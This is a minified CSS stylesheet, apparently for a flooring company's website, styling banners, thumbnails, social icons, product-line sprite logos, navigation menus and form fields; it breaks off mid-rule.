.bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.banner-content{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.banner-content{min-width:0}}@media screen and (max-width:1210px){.banner-content{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.banner-content{margin-left:.9375em;margin-right:.9375em}}.banner-title{font-size:1.875em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase}@media screen and (min-width:768px){.banner-title{font-size:3em}}.page-banner{margin:0 0 1.5625em}.page-banner .banner-image{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;overflow:hidden;position:relative;min-height:21.875em;max-height:25em}.page-banner .banner-image:before{display:block;content:'';height:0;padding:0 0 13.59375% 0}.page-banner .banner-image+.banner-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:none;margin-left:0;margin-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}@media screen and (max-width:670px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}.page-banner .banner-image+.banner-content .banner-content-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;width:100%;text-align:center}@media screen and (min-width:1px){.page-banner .banner-image+.banner-content .banner-content-inner{min-width:0}}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content .banner-content-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.page-banner .banner-image+.banner-content .banner-content-inner{margin-left:.9375em;margin-right:.9375em}}.page-banner .banner-image+.banner-content .banner-title{display:inline-block;vertical-align:middle;color:#fff;text-transform:lowercase;padding:1.5em;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}@media screen and (max-width:767.49px){.page-banner .banner-image{min-height:max(55vw,200px)}}@media screen and (min-width:768px){.page-banner.page-banner_height-tall .banner-image{min-height:28.125em;max-height:31.25em}}.bgimage{display:block;background-color:#999;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.playback-click-spot{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.playback-click-spot:before{content:'';position:absolute;left:50%;top:50%;width:110px;height:110px;margin:-55px 0 0 -55px;background:#58595c;background:rgba(88,89,92,.7);border:1px solid #fff;border-radius:50%}.playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:22px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-22px;left:50%;margin-left:-9px}.featuredContainer{margin:0 0 1.875em}.featuredContainer .widget{margin-bottom:0}.thumb{display:block;position:relative;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.thumb:hover .thumb-hoverContent{opacity:1}.thumb-image{display:block;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;position:relative;padding:0 0 100% 0}.thumb-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.9375em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.thumb-image-overlayText .text{display:inline;font:inherit;color:inherit}.thumb-hoverContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;opacity:0;color:#fff;-webkit-transition:opacity .2s;transition:opacity .2s;text-align:center}.thumb-hoverContent a{color:inherit}.thumb-hoverContent a:hover{color:inherit}.editorContent form .thumb-hoverContent input[type=submit],.thumb-hoverContent .btn-cart,.thumb-hoverContent .btn-main,.thumb-hoverContent .btn-main-sm,.thumb-hoverContent .editorContent form input[type=submit],.thumb-hoverContent .gform_next_button,.thumb-hoverContent .gform_previous_button,.thumb-hoverContent .gform_submit_button,.thumb-hoverContent .thumb-button,.thumb-hoverContent .widget_pageContent_collapsible .buttons .linkItems li a,.thumb-hoverContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .thumb-hoverContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .thumb-hoverContent a{background:0 0;border:1px solid #666}.editorContent form .thumb-hoverContent input:hover[type=submit],.thumb-hoverContent .btn-cart:hover,.thumb-hoverContent .btn-main-sm:hover,.thumb-hoverContent .btn-main:hover,.thumb-hoverContent .editorContent form input:hover[type=submit],.thumb-hoverContent .gform_next_button:hover,.thumb-hoverContent .gform_previous_button:hover,.thumb-hoverContent .gform_submit_button:hover,.thumb-hoverContent .thumb-button:hover,.thumb-hoverContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.thumb-hoverContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .thumb-hoverContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .thumb-hoverContent a:hover{background:#3f4042}.thumb-hoverContent:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.thumb-hoverContent .thumb-button{vertical-align:middle;background-color:#58595c;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.postPreview_designerPalette .thumb-image:focus+.thumb-hoverContent .thumb-button{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.postPreview_product .postPreview-link:focus .thumb-hoverContent .thumb-button{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.disclaimer{font-size:.875em;margin:.3125em 0 1.5625em}.imageAction{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:20px 20px;z-index:1;left:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 100px 0 0}@media screen and (max-width:767.49px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 20px 0 0}}@media screen and (max-width:500px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:10px 10px 0 0;width:120px}}.postDetail .carousel .imageAction{padding-right:80px}.imageAction_notLoaded{display:none}.imageAction-action{display:block;float:left;background-color:#555;opacity:.85;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;height:30px;min-width:30px;color:#fff;border-radius:3px;border:2px solid #444;font-size:20px;text-align:center;padding-bottom:2px;margin-right:3px;cursor:pointer}.imageAction-action i{line-height:28px;display:block}.imageAction-action img{display:block;width:30px;height:30px}.carousel:hover .imageAction-action,.productDetails-visual-previews:hover .imageAction-action,.shiftCarousel-spotlight:hover .imageAction-action{opacity:.9}.imageAction-action:hover{opacity:1!important}.imageAction-action_download i{position:relative}.imageAction-action_download i:before{content:'';background-position:99.7006% 67.81116%;width:22px;height:22px;background-size:306px 220px;position:absolute;left:50%;margin-left:-10.625px;position:absolute;top:50%;margin-top:-10.625px;margin-top:2px;margin-left:-11px}.imageAction-action_pinterest{opacity:0;color:red;border:none;background-color:transparent}.carousel:hover .imageAction-action_pinterest,.productDetails-visual-previews:hover .imageAction-action_pinterest,.shiftCarousel-spotlight:hover .imageAction-action_pinterest{opacity:.9}.carousel:hover .imageAction-action_pinterest:hover,.productDetails-visual-previews:hover .imageAction-action_pinterest:hover,.shiftCarousel-spotlight:hover .imageAction-action_pinterest:hover{opacity:1!important}@media screen and (max-width:1024px){.imageAction-action_pinterest{opacity:1!important}}.skip-to-content{position:absolute;top:-50px;left:5px;border:2px solid #474747;z-index:100;border-radius:3px;display:block;font-size:14px;font-weight:700;height:auto;line-height:1;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;background-color:#f1f1f1;color:#000}.skip-to-content:focus{top:5px;outline:0!important;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6)}body.keyboard-tab [tabindex]:focus,body.keyboard-tab a:focus,body.keyboard-tab button:focus,body.keyboard-tab input:focus,body.keyboard-tab input[type=checkbox]:focus+label:before,body.keyboard-tab input[type=radio]:focus+label:before{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}fieldset.plain{border:none;padding:0;margin:0}.clipboard-copy{position:relative;display:inline-block;border:none;background:no-repeat;margin:-2px}.clipboard-message{position:absolute;z-index:100;left:50%;bottom:100%;margin:0 0 4px 0;display:none}.clipboard-message-content{display:block;position:relative;background:#000;color:#fff;border-radius:5px;font-size:12px;line-height:1.1;padding:.41667em .66667em;left:-50%}.clipboard-message-content:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:5px;margin:0;top:100%;left:50%;border-top-color:#000;margin-left:-5px}.icon,.social-icon{display:inline-block;font-size:inherit;vertical-align:middle}.social-icon{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:2em;height:2em;line-height:2.1em;position:relative}.social-icon>span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.social-icon:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;display:block;background:#000;border-radius:1em}.social-icon:after{position:absolute;left:0;top:0;width:100%;height:100%;color:#fff;display:inline-block;text-align:center;font-size:1.143em;line-height:inherit}.social-icon_facebook:after{content:""}.social-icon_twitter:after{content:""}.social-icon_google:after{content:""}.social-icon_linkedin:after{content:""}.social-icon_pinterest:after{content:""}.social-icon_instagram:after{content:""}.logo{display:inline-block!important;font-size:0!important}.logo_carpet{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-748px -292px;width:97px;height:30px;margin-bottom:-7px!important;margin-top:7px!important}.tabs-navItem.active .logo_carpet,.tabs-navItem:hover .logo_carpet{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-747px -324px;width:97px;height:30px;margin-bottom:-5px}.logo_kinetex{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -356px;width:134px;height:30px}.tabs-navItem.active .logo_kinetex,.tabs-navItem:hover .logo_kinetex{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-699px -356px;width:134px;height:30px}.logo_lvt{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -388px;width:62px;height:30px}.tabs-navItem.active .logo_lvt,.tabs-navItem:hover .logo_lvt{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-627px -388px;width:62px;height:30px}.logo_resilient{background-position:0 25%;width:131px;height:34px;background-size:359px 258px}.tabs-navItem.active .logo_resilient,.tabs-navItem:hover .logo_resilient{background-position:57.45614% 25%;width:131px;height:34px;background-size:359px 258px}.menu{display:block}.menu-items{display:block;list-style:none;padding:0;margin:0}.menu-item{display:inline-block;vertical-align:middle;list-style:none;padding:0;margin:0}.menu-item:after,.menu-item:before{content:none;color:inherit;font-size:inherit;line-height:inherit;width:auto;height:auto;vertical-align:inherit;position:inherit}.menu-item-link{display:inline-block}.menu-item-link .ico{display:inline-block;vertical-align:middle}.menu-item-link .text{display:inline-block;vertical-align:middle;line-height:normal}.header-nav .menu-item.menu-item_digital-preview.hover:before{content:none;display:none}.header-nav .menu-item.menu-item_digital-preview.hover>.menu-item-link{color:#fff}.header-nav .menu-item.menu-item_digital-preview .menu-item-link{color:#fff;background:0 0;overflow:visible;background-size:100% auto;border:none;text-transform:uppercase;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .menu-item.menu-item_digital-preview .menu-item-link .text{display:inline-block}.header-nav .menu-item.menu-item_digital-preview .menu-item-link img.digital-preview-logo{height:90px;margin-top:-5px}.header-nav .menu-item.menu-item_digital-preview .menu-item-link span.lighter{font-weight:300}@media screen and (max-width:767.49px){.header-nav .menu-item.menu-item_digital-preview .menu-item-link{margin-top:0;background-position:left center}}.footerContainer .menu-item_digital-preview{display:none!important}.nav{display:block}.nav-menu{display:block}fieldset{border:none;margin:0;padding:0}.field,.form,.form-actions,.form-fields,.gform_wrapper form{display:block;padding:0;margin:0}.field{margin:0 0 2.125em 0;position:relative}.field label.error{color:#c00;font-size:.875em;line-height:1.15;font-weight:400;display:block;padding:0;margin:0;position:absolute;top:100%;left:0;right:0;width:auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.field .label{display:block;margin:0 0 .3125em}.field .label label{display:block;padding:0;margin:0;font-weight:400}.field.disabled .label{color:#666}.form-row{margin-left:-12px;margin-right:-12px}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9,.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9,.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9,.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9,.form-col-xxs-1,.form-col-xxs-10,.form-col-xxs-11,.form-col-xxs-12,.form-col-xxs-2,.form-col-xxs-3,.form-col-xxs-4,.form-col-xxs-5,.form-col-xxs-6,.form-col-xxs-7,.form-col-xxs-8,.form-col-xxs-9{position:relative;min-height:1px;padding-left:12px;padding-right:12px}.form-col-xxs-1,.form-col-xxs-10,.form-col-xxs-11,.form-col-xxs-12,.form-col-xxs-2,.form-col-xxs-3,.form-col-xxs-4,.form-col-xxs-5,.form-col-xxs-6,.form-col-xxs-7,.form-col-xxs-8,.form-col-xxs-9{float:left}.form-col-xxs-1{width:8.33333%}.form-col-xxs-2{width:16.66667%}.form-col-xxs-3{width:25%}.form-col-xxs-4{width:33.33333%}.form-col-xxs-5{width:41.66667%}.form-col-xxs-6{width:50%}.form-col-xxs-7{width:58.33333%}.form-col-xxs-8{width:66.66667%}.form-col-xxs-9{width:75%}.form-col-xxs-10{width:83.33333%}.form-col-xxs-11{width:91.66667%}.form-col-xxs-12{width:100%}@media (min-width:480px){.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9{float:left}.form-col-xs-1{width:8.33333%}.form-col-xs-2{width:16.66667%}.form-col-xs-3{width:25%}.form-col-xs-4{width:33.33333%}.form-col-xs-5{width:41.66667%}.form-col-xs-6{width:50%}.form-col-xs-7{width:58.33333%}.form-col-xs-8{width:66.66667%}.form-col-xs-9{width:75%}.form-col-xs-10{width:83.33333%}.form-col-xs-11{width:91.66667%}.form-col-xs-12{width:100%}}@media (min-width:768px){.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9{float:left}.form-col-sm-1{width:8.33333%}.form-col-sm-2{width:16.66667%}.form-col-sm-3{width:25%}.form-col-sm-4{width:33.33333%}.form-col-sm-5{width:41.66667%}.form-col-sm-6{width:50%}.form-col-sm-7{width:58.33333%}.form-col-sm-8{width:66.66667%}.form-col-sm-9{width:75%}.form-col-sm-10{width:83.33333%}.form-col-sm-11{width:91.66667%}.form-col-sm-12{width:100%}}@media (min-width:992px){.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9{float:left}.form-col-md-1{width:8.33333%}.form-col-md-2{width:16.66667%}.form-col-md-3{width:25%}.form-col-md-4{width:33.33333%}.form-col-md-5{width:41.66667%}.form-col-md-6{width:50%}.form-col-md-7{width:58.33333%}.form-col-md-8{width:66.66667%}.form-col-md-9{width:75%}.form-col-md-10{width:83.33333%}.form-col-md-11{width:91.66667%}.form-col-md-12{width:100%}}@media (min-width:1200px){.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9{float:left}.form-col-lg-1{width:8.33333%}.form-col-lg-2{width:16.66667%}.form-col-lg-3{width:25%}.form-col-lg-4{width:33.33333%}.form-col-lg-5{width:41.66667%}.form-col-lg-6{width:50%}.form-col-lg-7{width:58.33333%}.form-col-lg-8{width:66.66667%}.form-col-lg-9{width:75%}.form-col-lg-10{width:83.33333%}.form-col-lg-11{width:91.66667%}.form-col-lg-12{width:100%}}.form-actions:after,.form-actions:before{content:' ';display:table}.form-actions:after{clear:both}.editorContent .form-actions>.btn-cart,.editorContent .form-actions>.btn-default,.editorContent .form-actions>.btn-default-sm,.editorContent .form-actions>.btn-ico,.editorContent .form-actions>.btn-main,.editorContent .form-actions>.btn-main-sm,.editorContent .form-actions>.btn-plain,.editorContent .form-actions>.gform_next_button,.editorContent .form-actions>.gform_previous_button,.editorContent .form-actions>.gform_reset_button,.editorContent .form-actions>.gform_submit_button,.editorContent .form-actions>.thumb-button,.editorContent form .form-actions>input[type=submit],.form-actions>.btn,.form-actions>.btn-cart,.form-actions>.btn-default,.form-actions>.btn-default-sm,.form-actions>.btn-ico,.form-actions>.btn-main,.form-actions>.btn-main-sm,.form-actions>.btn-plain,.form-actions>.gform_next_button,.form-actions>.gform_previous_button,.form-actions>.gform_reset_button,.form-actions>.gform_submit_button,.form-actions>.thumb-button,.form-actions>a,.form-actions>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle;min-width:120px}.form-actions>a,.form-actions>span{line-height:2.3125em;font-weight:400}.editorContent .form-actions>a.btn-cart,.editorContent .form-actions>a.btn-default,.editorContent .form-actions>a.btn-default-sm,.editorContent .form-actions>a.btn-ico,.editorContent .form-actions>a.btn-main,.editorContent .form-actions>a.btn-main-sm,.editorContent .form-actions>a.btn-plain,.editorContent .form-actions>a.gform_next_button,.editorContent .form-actions>a.gform_previous_button,.editorContent .form-actions>a.gform_reset_button,.editorContent .form-actions>a.gform_submit_button,.editorContent .form-actions>a.thumb-button,.form-actions>a.btn,.form-actions>a.btn-cart,.form-actions>a.btn-default,.form-actions>a.btn-default-sm,.form-actions>a.btn-ico,.form-actions>a.btn-main,.form-actions>a.btn-main-sm,.form-actions>a.btn-plain,.form-actions>a.gform_next_button,.form-actions>a.gform_previous_button,.form-actions>a.gform_reset_button,.form-actions>a.gform_submit_button,.form-actions>a.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{line-height:normal}.form-actions .left{float:left}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .left>a,.form-actions .left>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{min-width:120px}.form-actions .left>a,.form-actions .left>span{line-height:2.3125em;font-weight:400}.form-actions .editorContent .left>a.btn-cart,.form-actions .editorContent .left>a.btn-default,.form-actions .editorContent .left>a.btn-default-sm,.form-actions .editorContent .left>a.btn-ico,.form-actions .editorContent .left>a.btn-main,.form-actions .editorContent .left>a.btn-main-sm,.form-actions .editorContent .left>a.btn-plain,.form-actions .editorContent .left>a.gform_next_button,.form-actions .editorContent .left>a.gform_previous_button,.form-actions .editorContent .left>a.gform_reset_button,.form-actions .editorContent .left>a.gform_submit_button,.form-actions .editorContent .left>a.thumb-button,.form-actions .left>a.btn,.form-actions .left>a.btn-cart,.form-actions .left>a.btn-default,.form-actions .left>a.btn-default-sm,.form-actions .left>a.btn-ico,.form-actions .left>a.btn-main,.form-actions .left>a.btn-main-sm,.form-actions .left>a.btn-plain,.form-actions .left>a.gform_next_button,.form-actions .left>a.gform_previous_button,.form-actions .left>a.gform_reset_button,.form-actions .left>a.gform_submit_button,.form-actions .left>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{line-height:normal}.form-actions .right{float:right}.editorContent form .form-actions .right>input[type=submit],.form-actions .editorContent .right>.btn-cart,.form-actions .editorContent .right>.btn-default,.form-actions .editorContent .right>.btn-default-sm,.form-actions .editorContent .right>.btn-ico,.form-actions .editorContent .right>.btn-main,.form-actions .editorContent .right>.btn-main-sm,.form-actions .editorContent .right>.btn-plain,.form-actions .editorContent .right>.gform_next_button,.form-actions .editorContent .right>.gform_previous_button,.form-actions .editorContent .right>.gform_reset_button,.form-actions .editorContent .right>.gform_submit_button,.form-actions .editorContent .right>.thumb-button,.form-actions .editorContent form .right>input[type=submit],.form-actions .right>.btn,.form-actions .right>.btn-cart,.form-actions .right>.btn-default,.form-actions .right>.btn-default-sm,.form-actions .right>.btn-ico,.form-actions .right>.btn-main,.form-actions .right>.btn-main-sm,.form-actions .right>.btn-plain,.form-actions .right>.gform_next_button,.form-actions .right>.gform_previous_button,.form-actions .right>.gform_reset_button,.form-actions .right>.gform_submit_button,.form-actions .right>.thumb-button,.form-actions .right>a,.form-actions .right>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{margin:0 0 0 10px;display:inline-block;vertical-align:middle;min-width:120px}.form-actions .right>a,.form-actions .right>span{line-height:2.3125em;font-weight:400}.form-actions .editorContent .right>a.btn-cart,.form-actions .editorContent .right>a.btn-default,.form-actions .editorContent .right>a.btn-default-sm,.form-actions .editorContent .right>a.btn-ico,.form-actions .editorContent .right>a.btn-main,.form-actions .editorContent .right>a.btn-main-sm,.form-actions .editorContent .right>a.btn-plain,.form-actions .editorContent .right>a.gform_next_button,.form-actions .editorContent .right>a.gform_previous_button,.form-actions .editorContent .right>a.gform_reset_button,.form-actions .editorContent .right>a.gform_submit_button,.form-actions .editorContent .right>a.thumb-button,.form-actions .right>a.btn,.form-actions .right>a.btn-cart,.form-actions .right>a.btn-default,.form-actions .right>a.btn-default-sm,.form-actions .right>a.btn-ico,.form-actions .right>a.btn-main,.form-actions .right>a.btn-main-sm,.form-actions .right>a.btn-plain,.form-actions .right>a.gform_next_button,.form-actions .right>a.gform_previous_button,.form-actions .right>a.gform_reset_button,.form-actions .right>a.gform_submit_button,.form-actions .right>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{line-height:normal}input[type=datetime-local],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000}input[type=datetime-local]:hover,input[type=datetime]:hover,input[type=email]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=url]:hover{background:#eee;border-color:#eee}input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{background:#fff;border-color:#000}input[type=datetime-local].error,input[type=datetime].error,input[type=email].error,input[type=number].error,input[type=password].error,input[type=search].error,input[type=tel].error,input[type=text].error,input[type=url].error{background:null;border-color:#c00}input[type=datetime-local][disabled],input[type=datetime][disabled],input[type=email][disabled],input[type=number][disabled],input[type=password][disabled],input[type=search][disabled],input[type=tel][disabled],input[type=text][disabled],input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}input[type=datetime-local].recaptcha,input[type=datetime].recaptcha,input[type=email].recaptcha,input[type=number].recaptcha,input[type=password].recaptcha,input[type=search].recaptcha,input[type=tel].recaptcha,input[type=text].recaptcha,input[type=url].recaptcha{position:abso